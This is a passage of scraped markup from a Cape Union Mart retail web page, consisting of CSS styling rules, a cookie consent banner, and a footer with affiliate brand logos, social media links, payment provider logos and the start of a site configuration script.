.region>.component:only-child .text-tile .richtext{height:var(--chakra-sizes-full);}.css-4jhqiy .grid .container .component:only-child .text-tile{margin-bottom:0px;}.css-4jhqiy form{width:var(--chakra-sizes-full);}.css-4jhqiy .form-group{margin-bottom:var(--chakra-space-4);}.css-4jhqiy input{font-size:16px;font-style:normal;font-weight:400;line-height:24px;color:#101111;width:var(--chakra-sizes-full);padding-top:var(--chakra-space-3);padding-bottom:var(--chakra-space-3);-webkit-padding-start:var(--chakra-space-4);padding-inline-start:var(--chakra-space-4);-webkit-padding-end:var(--chakra-space-4);padding-inline-end:var(--chakra-space-4);border-radius:var(--chakra-radii-base);border:1px solid #CCCFD2;}.css-4jhqiy input::-webkit-input-placeholder{color:#A1A8AD;}.css-4jhqiy input::-moz-placeholder{color:#A1A8AD;}.css-4jhqiy input:-ms-input-placeholder{color:#A1A8AD;}.css-4jhqiy input::placeholder{color:#A1A8AD;}.css-4jhqiy input:focus,.css-4jhqiy input[data-focus]{border:1px solid #595D5F;outline:2px solid transparent;outline-offset:2px;box-shadow:var(--chakra-shadows-none);}.css-4jhqiy textarea{font-size:16px;font-style:normal;font-weight:400;line-height:24px;color:#101111;width:var(--chakra-sizes-full);padding-top:var(--chakra-space-3);padding-bottom:var(--chakra-space-3);-webkit-padding-start:var(--chakra-space-4);padding-inline-start:var(--chakra-space-4);-webkit-padding-end:var(--chakra-space-4);padding-inline-end:var(--chakra-space-4);border-radius:var(--chakra-radii-base);border:1px solid #CCCFD2;}.css-4jhqiy textarea::-webkit-input-placeholder{color:#A1A8AD;}.css-4jhqiy textarea::-moz-placeholder{color:#A1A8AD;}.css-4jhqiy textarea:-ms-input-placeholder{color:#A1A8AD;}.css-4jhqiy textarea::placeholder{color:#A1A8AD;}.css-4jhqiy textarea:focus,.css-4jhqiy textarea[data-focus]{border:1px solid #595D5F;outline:2px solid transparent;outline-offset:2px;box-shadow:var(--chakra-shadows-none);}.css-4jhqiy .hover-animate img{-webkit-transition:.3s ease all;transition:.3s ease all;}.css-4jhqiy .hover-animate .asset__picture{-webkit-transition:.3s ease all;transition:.3s ease all;}.css-4jhqiy .hover--zoom-in{overflow:hidden;}.css-4jhqiy .hover--zoom-in:hover img,.css-4jhqiy .hover--zoom-in[data-hover] img{-webkit-transform:scale(1.05);-moz-transform:scale(1.05);-ms-transform:scale(1.05);transform:scale(1.05);}.css-4jhqiy .hover--zoom-out{overflow:hidden;}.css-4jhqiy .hover--zoom-out:hover img,.css-4jhqiy .hover--zoom-out[data-hover] img{-webkit-transform:scale(.95);-moz-transform:scale(.95);-ms-transform:scale(.95);transform:scale(.95);}.css-4jhqiy .hover--fade-in img{opacity:.8;}.css-4jhqiy .hover--fade-out img{opacity:1;}.css-4jhqiy .hover--fade-in:hover img,.css-4jhqiy .hover--fade-in[data-hover] img{opacity:1;}.css-4jhqiy .hover--fade-out:hover img,.css-4jhqiy .hover--fade-out[data-hover] img{opacity:.8;}.css-4jhqiy .hover--fade-out:hover .asset__picture,.css-4jhqiy .hover--fade-out[data-hover] .asset__picture{opacity:.8;}.css-4jhqiy .brand .asset__picture{padding:10px;display:block;background-color:#f0f0f0;}.css-4jhqiy .brand .asset__picture img{opacity:1!important;}.css-4jhqiy .split-image .asset__link{cursor:pointer;display:block;outline:2px solid transparent;outline-offset:2px;}@media screen and (min-width: 1024px){.css-4jhqiy{font-size:16px;line-height:25px;}}.css-4jhqiy h1{font-size:33px;line-height:1.1;letter-spacing:-0.66px;margin:12.5px 0;}@media screen and (min-width: 48em){.css-4jhqiy h1{font-size:43px;letter-spacing:-0.86px;}}.css-4jhqiy h1:first-of-type{margin-top:0px;}.css-4jhqiy h2{font-size:27px;line-height:1.1;letter-spacing:-0.54px;margin:12.5px 0;}@media screen and (min-width: 48em){.css-4jhqiy h2{font-size:35px;letter-spacing:-0.7px;}}.css-4jhqiy h2:first-of-type{margin-top:0px;}.css-4jhqiy h3{font-size:23px;line-height:1.2;letter-spacing:-0.46px;margin:12.5px 0;}@media screen and (min-width: 48em){.css-4jhqiy h3{font-size:28px;letter-spacing:-0.56px;}}.css-4jhqiy h3:first-of-type{margin-top:0px;}.css-4jhqiy h4{font-size:19px;line-height:1.2;letter-spacing:-0.38px;margin:12.5px 0;}@media screen and (min-width: 48em){.css-4jhqiy h4{font-size:22px;letter-spacing:-0.44px;}}.css-4jhqiy h4:first-of-type{margin-top:0px;}.css-4jhqiy h5{font-size:16px;font-weight:600;line-height:1.2;letter-spacing:-0.32px;margin:12.5px 0;}@media screen and (min-width: 48em){.css-4jhqiy h5{font-size:18px;letter-spacing:-0.36px;}}.css-4jhqiy h5:first-of-type{margin-top:0px;}.css-4jhqiy h6{font-size:12px;font-weight:600;margin:12.5px 0;}@media screen and (min-width: 48em){.css-4jhqiy h6{font-size:14px;}}.css-4jhqiy h6:first-of-type{margin-top:0px;}.css-4jhqiy .container{width:var(--chakra-sizes-full);-webkit-margin-start:auto;margin-inline-start:auto;-webkit-margin-end:auto;margin-inline-end:auto;}@media (min-width: 768px){.css-4jhqiy .container{max-width:1430px;}}.css-4jhqiy .btn{display:inline-block;font-weight:400;text-align:center;white-space:nowrap;letter-spacing:0.44px;-webkit-text-decoration:none;text-decoration:none;line-height:16px;vertical-align:middle;cursor:pointer;border:1px solid transparent;padding:8px 25px;border-radius:0px;-webkit-transition:color .2s ease-in-out,background-color .2s ease-in-out,border-color .2s ease-in-out;transition:color .2s ease-in-out,background-color .2s ease-in-out,border-color .2s ease-in-out;}.css-4jhqiy .btn[disabled],.css-4jhqiy .btn[aria-disabled=true],.css-4jhqiy .btn[data-disabled]{background:#B6BCC0;opacity:initial;cursor:not-allowed;}.css-4jhqiy .btn:active,.css-4jhqiy .btn[data-active]{box-shadow:var(--chakra-shadows-none);outline:2px solid transparent;outline-offset:2px;}.css-4jhqiy .btn:active[disabled],.css-4jhqiy .btn[data-active][disabled],.css-4jhqiy .btn:active[aria-disabled=true],.css-4jhqiy .btn[data-active][aria-disabled=true],.css-4jhqiy .btn:active[data-disabled],.css-4jhqiy .btn[data-active][data-disabled]{background:#B6BCC0;opacity:initial;cursor:not-allowed;}.css-4jhqiy .btn:focus,.css-4jhqiy .btn[data-focus]{box-shadow:var(--chakra-shadows-none);outline:2px solid transparent;outline-offset:2px;}.css-4jhqiy .btn:focus[disabled],.css-4jhqiy .btn[data-focus][disabled],.css-4jhqiy .btn:focus[aria-disabled=true],.css-4jhqiy .btn[data-focus][aria-disabled=true],.css-4jhqiy .btn:focus[data-disabled],.css-4jhqiy .btn[data-focus][data-disabled]{background:#B6BCC0;opacity:initial;cursor:not-allowed;}.css-4jhqiy .btn .focus{box-shadow:var(--chakra-shadows-none);outline:2px solid transparent;outline-offset:2px;}.css-4jhqiy .btn .focus[disabled],.css-4jhqiy .btn .focus[aria-disabled=true],.css-4jhqiy .btn .focus[data-disabled]{background:#B6BCC0;opacity:initial;cursor:not-allowed;}.css-4jhqiy .btn-primary{font-family:var(--chakra-fonts-CUM-primary);color:#FFF;font-style:normal;font-weight:var(--chakra-fontWeights-bold);line-height:1.3;letter-spacing:0.72px;text-transform:uppercase;background-color:#101111;-webkit-transition:ease-out 0.1s;transition:ease-out 0.1s;}.css-4jhqiy .btn-primary:hover,.css-4jhqiy .btn-primary[data-hover]{background:#94080A;}.css-4jhqiy .btn-primary:hover[disabled],.css-4jhqiy .btn-primary[data-hover][disabled],.css-4jhqiy .btn-primary:hover[aria-disabled=true],.css-4jhqiy .btn-primary[data-hover][aria-disabled=true],.css-4jhqiy .btn-primary:hover[data-disabled],.css-4jhqiy .btn-primary[data-hover][data-disabled]{background:#B6BCC0;opacity:initial;cursor:not-allowed;}.css-4jhqiy .btn-primary:active,.css-4jhqiy .btn-primary[data-active]{background:#94080A;}.css-4jhqiy .btn-primary[disabled],.css-4jhqiy .btn-primary[aria-disabled=true],.css-4jhqiy .btn-primary[data-disabled]{background:#B6BCC0;opacity:initial;cursor:not-allowed;}.css-4jhqiy .btn-secondary{font-family:var(--chakra-fonts-CUM-primary);color:#FFF;font-style:normal;font-weight:var(--chakra-fontWeights-bold);line-height:1.3;letter-spacing:0.72px;text-transform:uppercase;background-color:#94080A;-webkit-transition:ease-out 0.1s;transition:ease-out 0.1s;}.css-4jhqiy .btn-secondary:hover,.css-4jhqiy .btn-secondary[data-hover]{background:#101111;}.css-4jhqiy .btn-secondary:hover[disabled],.css-4jhqiy .btn-secondary[data-hover][disabled],.css-4jhqiy .btn-secondary:hover[aria-disabled=true],.css-4jhqiy .btn-secondary[data-hover][aria-disabled=true],.css-4jhqiy .btn-secondary:hover[data-disabled],.css-4jhqiy .btn-secondary[data-hover][data-disabled]{background:#B6BCC0;opacity:initial;cursor:not-allowed;}.css-4jhqiy .btn-secondary:active,.css-4jhqiy .btn-secondary[data-active]{background:#101111;}.css-4jhqiy .btn-secondary[disabled],.css-4jhqiy .btn-secondary[aria-disabled=true],.css-4jhqiy .btn-secondary[data-disabled]{background:#B6BCC0;opacity:initial;cursor:not-allowed;}.css-4jhqiy .btn-outline{font-family:var(--chakra-fonts-CUM-primary);color:#101111;font-style:normal;font-weight:var(--chakra-fontWeights-bold);line-height:1.3;letter-spacing:0.72px;text-transform:uppercase;background-color:var(--chakra-colors-transparent);-webkit-transition:ease-out 0.1s;transition:ease-out 0.1s;border:var(--chakra-borders-1px);border-color:#101111;}.css-4jhqiy .btn-outline:hover,.css-4jhqiy .btn-outline[data-hover]{background:#94080A;border-color:#94080A;color:#FFF;}.css-4jhqiy .btn-outline:hover[disabled],.css-4jhqiy .btn-outline[data-hover][disabled],.css-4jhqiy .btn-outline:hover[aria-disabled=true],.css-4jhqiy .btn-outline[data-hover][aria-disabled=true],.css-4jhqiy .btn-outline:hover[data-disabled],.css-4jhqiy .btn-outline[data-hover][data-disabled]{color:#A1A8AD;border-color:#A1A8AD;opacity:initial;cursor:not-allowed;}.css-4jhqiy .btn-outline:active,.css-4jhqiy .btn-outline[data-active]{background:#94080A;border-color:#94080A;}.css-4jhqiy .btn-outline[disabled],.css-4jhqiy .btn-outline[aria-disabled=true],.css-4jhqiy .btn-outline[data-disabled]{color:#A1A8AD;border-color:#A1A8AD;opacity:initial;cursor:not-allowed;}.css-4jhqiy table[border]{border:1px solid #000;border-collapse:collapse;}.css-4jhqiy table[border] th{border:1px solid #000;}.css-4jhqiy table[border] td{border:1px solid #000;cellspacing:0;cellpadding:50px;}.css-4jhqiy .list-unstyled{padding-left:0px;list-style:none;}.css-4jhqiy .d-flex{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}.css-4jhqiy a{color:#000;}.css-4jhqiy a:hover,.css-4jhqiy a[data-hover]{color:#000;}</style><div class="css-4jhqiy"></div></div></main></div><style data-emotion="css 6cz8w9">.css-6cz8w9{color:#fff;padding-top:24px;background:rgba(16, 17, 17, 0.85);-webkit-backdrop-filter:blur(10px);backdrop-filter:blur(10px);-webkit-padding-start:16px;padding-inline-start:16px;-webkit-padding-end:16px;padding-inline-end:16px;border-top-left-radius:12px;border-top-right-radius:12px;max-width:480px;position:fixed;bottom:0px;left:0px;z-index:var(--chakra-zIndices-banner);display:none;}@media screen and (min-width: 37.5em){.css-6cz8w9{-webkit-padding-start:24px;padding-inline-start:24px;-webkit-padding-end:24px;padding-inline-end:24px;border-top-left-radius:var(--chakra-radii-base);border-top-right-radius:var(--chakra-radii-base);border-bottom-left-radius:var(--chakra-radii-base);border-bottom-right-radius:var(--chakra-radii-base);bottom:32px;left:32px;}}</style><div data-selenium-id="cookies-banner" class="css-6cz8w9"><style data-emotion="css 1lekzkb">.css-1lekzkb{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;}</style><div class="css-1lekzkb"><style data-emotion="css 1iafu3q">.css-1iafu3q{font-family:Roboto,Arial,Helvetica,sans-serif;font-weight:var(--chakra-fontWeights-bold);font-size:19px;line-height:1.2;-webkit-flex:1;-ms-flex:1;flex:1;text-align:left;letter-spacing:-0.38px;margin-bottom:12px;}@media screen and (min-width: 37.5em){.css-1iafu3q{font-size:22px;letter-spacing:-0.44px;}}</style><h2 class="chakra-heading css-1iafu3q">We value your privacy</h2><style data-emotion="css 1dgro76">.css-1dgro76{font-family:Roboto,Arial,Helvetica,sans-serif;font-size:19px;font-weight:var(--chakra-fontWeights-bold);line-height:1.2;letter-spacing:-0.38px;margin-bottom:12px;}@media screen and (min-width: 37.5em){.css-1dgro76{font-size:22px;letter-spacing:-0.44px;}}</style><button data-selenium-id="cookies-banner-close" class="css-1dgro76"><style data-emotion="css 10c04ul">.css-10c04ul{width:1.25rem;height:1.25rem;display:inline-block;line-height:1em;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;color:currentColor;vertical-align:middle;}</style><svg viewBox="0 0 20 20" focusable="false" class="chakra-icon css-10c04ul"><path fill="currentColor" d="M17 3.00002L2.99998 17.0001M2.99998 3.00002L17 17.0001" stroke="white" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round"></path></svg></button></div><style data-emotion="css talb3s">.css-talb3s{font-family:Roboto,Arial,Helvetica,sans-serif;color:#E1E3E4;font-size:14px;line-height:1.6;margin-bottom:24px;}@media screen and (min-width: 37.5em){.css-talb3s{font-size:18px;}}</style><p class="chakra-text css-talb3s">We have placed cookies on your device to help make this website work best.</p><style data-emotion="css sp9hth">.css-sp9hth{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;appearance:none;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;position:relative;white-space:nowrap;vertical-align:middle;outline:2px solid transparent;outline-offset:2px;width:auto;line-height:1.4;border-radius:var(--chakra-radii-base);font-weight:var(--chakra-fontWeights-bold);transition-property:var(--chakra-transition-property-common);transition-duration:var(--chakra-transition-duration-normal);height:auto;min-width:var(--chakra-sizes-full);font-size:14px;-webkit-padding-start:var(--chakra-space-6);padding-inline-start:var(--chakra-space-6);-webkit-padding-end:var(--chakra-space-6);padding-inline-end:var(--chakra-space-6);min-height:52px;padding:14px;font-family:var(--chakra-fonts-CUM-primary);color:#FFF;font-style:normal;letter-spacing:0.84px;text-transform:uppercase;background-color:#94080A;-webkit-transition:ease-out 0.1s;transition:ease-out 0.1s;margin-bottom:24px;}.css-sp9hth:focus,.css-sp9hth[data-focus]{box-shadow:var(--chakra-shadows-outline);}.css-sp9hth[disabled],.css-sp9hth[aria-disabled=true],.css-sp9hth[data-disabled]{opacity:initial;cursor:not-allowed;box-shadow:var(--chakra-shadows-none);background:#B6BCC0;}.css-sp9hth:hover,.css-sp9hth[data-hover]{background:#101111;}.css-sp9hth:hover[disabled],.css-sp9hth[data-hover][disabled],.css-sp9hth:hover[aria-disabled=true],.css-sp9hth[data-hover][aria-disabled=true],.css-sp9hth:hover[data-disabled],.css-sp9hth[data-hover][data-disabled]{background:#B6BCC0;opacity:initial;cursor:not-allowed;}@media screen and (min-width: 37.5em){.css-sp9hth{min-width:180px;}}.css-sp9hth:active,.css-sp9hth[data-active]{background:#101111;}</style><button type="button" class="chakra-button css-sp9hth" site="CUM" data-selenium-id="cookies-banner-button">I&#x27;m fine with this</button><style data-emotion="css 1qr5e8v">.css-1qr5e8v{display:block;width:148px;height:5px;background:#FFF;border-radius:64px;margin-bottom:10px;-webkit-margin-start:auto;margin-inline-start:auto;-webkit-margin-end:auto;margin-inline-end:auto;}@media screen and (min-width: 37.5em){.css-1qr5e8v{display:none;}}</style><div class="css-1qr5e8v"></div></div><style data-emotion="css 10dyzj1">.css-10dyzj1{width:var(--chakra-sizes-full);background:#F6F6F7;-webkit-padding-start:0px;padding-inline-start:0px;-webkit-padding-end:0px;padding-inline-end:0px;padding-top:20px;padding-bottom:20px;}@media screen and (min-width: 48em){.css-10dyzj1{-webkit-padding-start:5px;padding-inline-start:5px;-webkit-padding-end:5px;padding-inline-end:5px;}}</style><footer class="css-10dyzj1"><style data-emotion="css ocjbdj">.css-ocjbdj{width:100%;-webkit-margin-start:auto;margin-inline-start:auto;-webkit-margin-end:auto;margin-inline-end:auto;max-width:var(--chakra-sizes-container-xxxl);-webkit-padding-start:1rem;padding-inline-start:1rem;-webkit-padding-end:1rem;padding-inline-end:1rem;}</style><div class="chakra-container css-ocjbdj"><style data-emotion="css 8k4n9n">.css-8k4n9n{color:#101111;max-width:var(--chakra-sizes-container-xxxl);margin-left:auto;margin-right:auto;-webkit-margin-start:auto;margin-inline-start:auto;-webkit-margin-end:auto;margin-inline-end:auto;-webkit-padding-start:12.5px;padding-inline-start:12.5px;-webkit-padding-end:12.5px;padding-inline-end:12.5px;}</style><div class="css-8k4n9n"><style data-emotion="css vr3gtq">.css-vr3gtq{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:space-around;-ms-flex-pack:space-around;-webkit-justify-content:space-around;justify-content:space-around;-webkit-box-flex-wrap:wrap;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:var(--chakra-space-6);padding-bottom:10px;}@media screen and (min-width: 62em){.css-vr3gtq{-webkit-box-pack:start;-ms-flex-pack:start;-webkit-justify-content:flex-start;justify-content:flex-start;gap:initial;}}.css-vr3gtq filter{-webkit-filter:invert(0) sepia(0) saturate(100%) hue-rotate(149deg) brightness(100%) contrast(100%);filter:invert(0) sepia(0) saturate(100%) hue-rotate(149deg) brightness(100%) contrast(100%);}</style><div data-selenium-id="footer-affiliate-logos" class="css-vr3gtq"><style data-emotion="css 1g98d9m">.css-1g98d9m{transition-property:var(--chakra-transition-property-common);transition-duration:var(--chakra-transition-duration-fast);transition-timing-function:var(--chakra-transition-easing-ease-out);cursor:pointer;-webkit-text-decoration:none;text-decoration:none;outline:2px solid transparent;outline-offset:2px;color:inherit;padding-top:3px;padding-bottom:3px;margin-left:initial;margin-right:initial;}.css-1g98d9m:hover,.css-1g98d9m[data-hover]{-webkit-text-decoration:underline;text-decoration:underline;}.css-1g98d9m:focus,.css-1g98d9m[data-focus]{box-shadow:var(--chakra-shadows-none);}@media screen and (min-width: 62em){.css-1g98d9m{margin-left:0px;margin-right:40px;}}</style><a target="_blank" rel="noopener" class="chakra-link css-1g98d9m" href="https://www.capeunionmart.co.za/"><style data-emotion="css 1vlz269">.css-1vlz269{height:auto;width:61px;}@media screen and (min-width: 48em){.css-1vlz269{height:58px;width:99px;}}</style><img alt="CUM Logo" src="/mobify/bundle/1037/static/img/footer/CUM-logos/logo-capeunion.svg" class="chakra-image css-1vlz269"/></a><a target="_blank" rel="noopener" class="chakra-link css-1g98d9m" href="https://www.oldkhaki.co.za/"><style data-emotion="css r5hx0d">.css-r5hx0d{height:auto;width:61px;}@media screen and (min-width: 48em){.css-r5hx0d{height:52px;width:auto;}}</style><img alt="OK Logo" src="/mobify/bundle/1037/static/img/footer/CUM-logos/logo-oldkhaki.svg" class="chakra-image css-r5hx0d"/></a><a target="_blank" rel="noopener" class="chakra-link css-1g98d9m" href="https://www.poetrystores.co.za/"><img alt="PT Logo" src="/mobify/bundle/1037/static/img/footer/CUM-logos/logo-poetry.svg" class="chakra-image css-r5hx0d"/></a><a target="_blank" rel="noopener" class="chakra-link css-1g98d9m" href="https://www.capeunionmart.co.za/c/brands-kwayperformance/"><img alt="K-WAY Logo" src="/mobify/bundle/1037/static/img/footer/CUM-logos/kway-logo.svg" class="chakra-image css-r5hx0d"/></a><a target="_blank" rel="noopener" class="chakra-link css-1g98d9m" href="https://www.lastchance.co.za/"><img alt="Last Chance Logo" src="/mobify/bundle/1037/static/img/footer/CUM-logos/last-chance-logo-footer.svg" class="chakra-image css-r5hx0d"/></a></div><style data-emotion="css 1y0qw0a">.css-1y0qw0a{opacity:0.6;border:0;border-color:#E1E3E4;border-style:solid;border-bottom-width:1px;width:100%;margin-top:5px;}</style><hr aria-orientation="horizontal" class="chakra-divider css-1y0qw0a"/><div class="css-2ijunk"><style data-emotion="css 16hpilz">.css-16hpilz{display:grid;grid-gap:var(--chakra-space-1);grid-template-columns:repeat(12, 1fr);margin-top:50px;}</style><div data-selenium-id="footer-grid" class="css-16hpilz"><style data-emotion="css weil41">.css-weil41{grid-column:span 4/span 4;margin-bottom:15px;}</style><div data-selenium-id="footer-grid-col" class="css-weil41"><style data-emotion="css 9mkj4w">.css-9mkj4w{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-ms-flex-pack:start;-webkit-justify-content:flex-start;justify-content:flex-start;-webkit-flex:1;-ms-flex:1;flex:1;gap:10px;margin-bottom:10px;max-width:163px;--pinterest-icon-inner:black;}</style><div class="sf-social-icons css-9mkj4w" data-selenium-id="footer-social-icons" chakra-button="[object Object]"><a href="https://www.facebook.com/capeunionmart" target="_blank" rel="noreferrer"><style data-emotion="css 4yrz5m">.css-4yrz5m{display:inline;-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;appearance:none;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;position:relative;white-space:nowrap;vertical-align:middle;outline:2px solid transparent;outline-offset:2px;width:auto;line-height:inherit;border-radius:var(--chakra-radii-base);font-weight:var(--chakra-fontWeights-semibold);transition-property:var(--chakra-transition-property-common);transition-duration:var(--chakra-transition-duration-normal);height:auto;min-width:auto;font-size:var(--chakra-fontSizes-md);-webkit-padding-start:var(--chakra-space-4);padding-inline-start:var(--chakra-space-4);-webkit-padding-end:var(--chakra-space-4);padding-inline-end:var(--chakra-space-4);background:none;color:inherit;margin:0px;padding:0px;text-align:center;padding-right:2px;-webkit-flex:0;-ms-flex:0;flex:0;}.css-4yrz5m:focus,.css-4yrz5m[data-focus]{box-shadow:var(--chakra-shadows-none);}.css-4yrz5m[disabled],.css-4yrz5m[aria-disabled=true],.css-4yrz5m[data-disabled]{opacity:0.4;cursor:not-allowed;box-shadow:var(--chakra-shadows-none);}.css-4yrz5m:hover[disabled],.css-4yrz5m[data-hover][disabled],.css-4yrz5m:hover[aria-disabled=true],.css-4yrz5m[data-hover][aria-disabled=true],.css-4yrz5m:hover[data-disabled],.css-4yrz5m[data-hover][data-disabled]{background:initial;}</style><button type="button" class="chakra-button css-4yrz5m" aria-label="Facebook"><style data-emotion="css ns1pqy">.css-ns1pqy{width:30px;height:30px;display:inline-block;line-height:1em;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;color:currentColor;vertical-align:bottom;}</style><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-ns1pqy" aria-hidden="true"><use role="presentation" xlink:href="#social-facebook-c"></use></svg></button></a><a href="https://twitter.com/CapeUnionMart" target="_blank" rel="noreferrer"><button type="button" class="chakra-button css-4yrz5m" aria-label="Twitter"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-ns1pqy" aria-hidden="true"><use role="presentation" xlink:href="#social-twitter-c"></use></svg></button></a><a href="https://www.instagram.com/capeunionmart/" target="_blank" rel="noreferrer"><button type="button" class="chakra-button css-4yrz5m" aria-label="Instagram"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-ns1pqy" aria-hidden="true"><use role="presentation" xlink:href="#social-instagram-c"></use></svg></button></a><a href="https://www.youtube.com/user/MountainManSA" target="_blank" rel="noreferrer"><button type="button" class="chakra-button css-4yrz5m" aria-label="YouTube"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-ns1pqy" aria-hidden="true"><use role="presentation" xlink:href="#social-youtube-c"></use></svg></button></a></div></div></div></div><div class="css-1x6tssl"><style data-emotion="css 17oh2u7">.css-17oh2u7{display:grid;grid-gap:var(--chakra-space-1);grid-template-columns:repeat(1}, 1fr);margin-top:50px;}</style><div class="css-17oh2u7"><style data-emotion="css 15poin4">.css-15poin4{margin-bottom:15px;}</style><div class="css-15poin4"><div class="sf-social-icons css-9mkj4w" data-selenium-id="footer-social-icons" chakra-button="[object Object]"><a href="https://www.facebook.com/capeunionmart" target="_blank" rel="noreferrer"><button type="button" class="chakra-button css-4yrz5m" aria-label="Facebook"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-ns1pqy" aria-hidden="true"><use role="presentation" xlink:href="#social-facebook-c"></use></svg></button></a><a href="https://twitter.com/CapeUnionMart" target="_blank" rel="noreferrer"><button type="button" class="chakra-button css-4yrz5m" aria-label="Twitter"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-ns1pqy" aria-hidden="true"><use role="presentation" xlink:href="#social-twitter-c"></use></svg></button></a><a href="https://www.instagram.com/capeunionmart/" target="_blank" rel="noreferrer"><button type="button" class="chakra-button css-4yrz5m" aria-label="Instagram"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-ns1pqy" aria-hidden="true"><use role="presentation" xlink:href="#social-instagram-c"></use></svg></button></a><a href="https://www.youtube.com/user/MountainManSA" target="_blank" rel="noreferrer"><button type="button" class="chakra-button css-4yrz5m" aria-label="YouTube"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-ns1pqy" aria-hidden="true"><use role="presentation" xlink:href="#social-youtube-c"></use></svg></button></a></div></div></div></div><hr aria-orientation="horizontal" class="chakra-divider css-1y0qw0a"/><style data-emotion="css 1xm29sq">.css-1xm29sq{margin-top:35px;margin-bottom:40px;}</style><div class="chakra-wrap css-1xm29sq"><style data-emotion="css o1raz8">.css-o1raz8{--chakra-wrap-x-spacing:0;--chakra-wrap-y-spacing:0;--wrap-x-spacing:calc(var(--chakra-wrap-x-spacing) / 2);--wrap-y-spacing:calc(var(--chakra-wrap-y-spacing) / 2);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-flex-wrap:wrap;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;list-style-type:none;padding:0px;margin:calc(var(--wrap-y-spacing) * -1) calc(var(--wrap-x-spacing) * -1);}.css-o1raz8>*:not(style){margin:var(--wrap-y-spacing) var(--wrap-x-spacing);}</style><ul class="chakra-wrap__list css-o1raz8"><style data-emotion="css 1yp4ln">.css-1yp4ln{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:flex-start;-webkit-box-align:flex-start;-ms-flex-align:flex-start;align-items:flex-start;}</style><li class="chakra-wrap__listitem css-1yp4ln"><style data-emotion="css lnwj0l">.css-lnwj0l{margin:var(--chakra-space-4);opacity:.5;height:25px;padding:0px;}</style><img alt="Visa" src="/mobify/bundle/1037/static/img/footer/visanew.svg" class="chakra-image css-lnwj0l"/></li><li class="chakra-wrap__listitem css-1yp4ln"><img alt="Mastercard" src="/mobify/bundle/1037/static/img/footer/mastercardnew.svg" class="chakra-image css-lnwj0l"/></li><li class="chakra-wrap__listitem css-1yp4ln"><img alt="American express" src="/mobify/bundle/1037/static/img/footer/americanexpressnew.svg" class="chakra-image css-lnwj0l"/></li><li class="chakra-wrap__listitem css-1yp4ln"><img alt="Payflex" src="/mobify/bundle/1037/static/img/footer/payflexnew.svg" class="chakra-image css-lnwj0l"/></li><li class="chakra-wrap__listitem css-1yp4ln"><style data-emotion="css bt90rp">.css-bt90rp{margin:var(--chakra-space-4);opacity:.5;height:25px;padding:4px;}</style><img alt="PayJustNow" src="/mobify/bundle/1037/static/img/footer/payjustnow-dark-gray.svg" class="chakra-image css-bt90rp"/></li><li class="chakra-wrap__listitem css-1yp4ln"><img alt="Paypal" src="/mobify/bundle/1037/static/img/footer/paypalnew.svg" class="chakra-image css-lnwj0l"/></li><li class="chakra-wrap__listitem css-1yp4ln"><img alt="Discovery Miles" src="/mobify/bundle/1037/static/img/footer/discoverymilesnew.svg" class="chakra-image css-lnwj0l"/></li><li class="chakra-wrap__listitem css-1yp4ln"><img alt="Mobicred" src="/mobify/bundle/1037/static/img/footer/mobicrednew.svg" class="chakra-image css-lnwj0l"/></li><li class="chakra-wrap__listitem css-1yp4ln"><img alt="Float" src="/mobify/bundle/1037/static/img/footer/float-logo.svg" class="chakra-image css-lnwj0l"/></li><li class="chakra-wrap__listitem css-1yp4ln"><img alt="RCS" src="/mobify/bundle/1037/static/img/footer/rcsnew.svg" class="chakra-image css-lnwj0l"/></li></ul></div><style data-emotion="css fnmdoh">.css-fnmdoh{max-width:34.5rem;}@media screen and (min-width: 62em){.css-fnmdoh{max-width:100%;}}</style><div class="css-fnmdoh"><style data-emotion="css 6vz7eo">.css-6vz7eo{font-family:Roboto,Arial,Helvetica,sans-serif;font-size:var(--chakra-fontSizes-sm);text-align:left;color:rgba(0,0,0,.7);letter-spacing:0.4px;margin-top:25px;padding-bottom:10px;}@media screen and (min-width: 62em){.css-6vz7eo{text-align:center;}}</style><p class="chakra-text css-6vz7eo">© <!-- -->2026<!-- --> <!-- -->Cape Union Mart<!-- -->. All rights reserved</p></div></div></div></footer></div></div><span></span></div><script id="mobify-data" type="application/json">{"__INITIAL_CORRELATION_ID__":"ec9f2ec1-b3a9-4752-be00-210fa98f3c68","__CONFIG__":{"app":{"url":{"site":"none","locale":"none","showDefaults":false},"defaultSite":"CUM","sites":[{"id":"CUM","title":"Cape 